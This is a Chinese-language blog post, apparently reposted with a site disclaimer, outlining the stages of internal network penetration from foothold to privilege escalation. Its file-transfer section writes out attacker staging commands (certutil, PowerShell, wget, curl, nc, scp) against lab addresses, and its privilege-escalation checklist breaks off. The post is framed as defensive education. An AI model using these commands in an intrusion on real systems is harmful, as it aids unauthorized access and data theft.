一、概述

在企业日常安全运营中,面对日益复杂多变的威胁攻击环境,如何有效的防范有目的性的攻击者或APT(高级持续性威胁),需要了解常见战术攻击手法。

未知攻,焉知防。结合近期在学习内网渗透的内容,本篇文章主要是简要梳理内网渗透的各个阶段的要做的事情。了解内网渗透各个阶段技战术,才能更好的服务于企业日常安全运营工作。



二、MITRE ATT&CK

MITRE ATT&CK ®是一个全球可访问的知识库,其中包含基于现实世界观察的对手战术和技术。ATT&CK 知识库被用作私营部门、政府以及网络安全产品和服务社区开发特定威胁模型和方法的基础。网站链接: https://attack.mitre.org/

基于APT组织追踪报告。归纳总结了所有目前已知攻击者的TTPs,TTPs是 Tactics, Techniques, and Procedures的缩写,分别战术、技巧和程序。用以描述威胁攻击者的攻击模式和特征。

- 战术(Tactics):指的是宏观层面描述网络攻击

- 技巧(Techniques):比战术的细节更多,提供完整的脉络

- 程序(Procedures):说明完整的攻击过程,较技巧提供的信息更详细。

一份有价值的威胁情报会提供详尽的TTPs分析,协助读者深入了解该次攻击事件,从而采取正确的防御措施。

例子;

战术:攻击者想要维权

技术:维持权限的技术 主要有 添加账号,计划任务,开机启动,WMI

执行步骤: 计划任务



三、Lockheed Martin kill chain

洛克希德马丁击杀链,用来描述针对的分阶段攻击,每一环是队攻击做出侦测和反应的机会,攻击者依据该击杀链设计和建立攻击链路。



四、内网渗透流程



五、内网渗透主要技战术



六、外网打点

外网打点需要我们通过下面各类手段,快速的拿下一台机器的权限,并以此为跳板进入内网,该步骤是内网渗透的起点。一个好的跳板机器,比如在运维网的机器,可以省去我们在内网横向的时间,快速定位到核心的机器集群。但是一般我们外网打点的机器可能是很边缘机器,这就需要我们不断的做信息收集,网络位置的判断,横移到关键核心的网络区域。

常见的打点手法

进入内网后,需要判断目前机器所处的网络位置:

网络位置判断

- 网络区域判断

- DMZ

- 生产网

- 办公网

- 主机角色

- 运维

- 行政

- 连通性判断

- icmp

七、代理搭建

拿下一台主机的权限之后,为了方便对内网进行横向渗透,就需要以这台我们拿下的主机作为跳板,建立起隧道。

常见的的隧道代理有

注意:

ping 不出网,但是可能其他服务出网,如:tcp / http /https /dns /udp 等

八、信息收集

进入内网后,要在你的落脚点主机,进行内网的信息收集,包括:主机环境的判断,是工作组环境还是域环境;在域环境中,是否是域管理员;命令行查看历史命令;敏感文件收集;主机发现。



九、Command

获取内网主机权限是,关于如何扩大战果,需在命令行界面上进行一系列的信息收集。



十、敏感文件

收集内网主机上敏感文件



十一、主机发现

内网的主机发现工作

十二、文件下载



搭建文件下载服务器

Windows文件下载

powershell

Invoke-WebRequest -Uri "http://192.168.2.167:8080/http.pl" -OutFile "C:\Users\mathilda\Downloads\http.pl"

certutil

certutil.exe -urlcache -split -f "http://192.168.2.167:8080/1.txt" bad.txt

VBS

bitsadmin(win03没有,win08及以上有)

regsvr32

FTP

TFTP

Linux文件下载

wget

wget http://192.168.2.167:8080/1.txt



curl

curl -o /home/kali/Downloads/http1.pl http://192.168.2.167:8080/http.pl

nc

A机器往B(192.168.2.135)机器传输文件 首先在B机器上开启端口监听,并把文件保存在 123.zip 文件 nc -l 9996 > 123.tar.gz 然后在A机器上 使用 nc 往 B机器 传输数据 nc 192.168.2.135 9996 < iodine-0.8.0.tar.gz



scp

从远程机器上复制文件到本地 scp docker@192.168.2.135:/home/docker/1.txt ./

十三、权限提升

Windows提权

Windows 单机权限提升-checklist

|

项目 |

小项 |

备注 |

|

1、内核提权 |

|

Google当前内核版本是否有那些漏洞 |

|

searchsploit |

||

|

GitHub |

||

|

Vulnerable Drivers |

||

|

2、枚举 |

环境变量 |

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)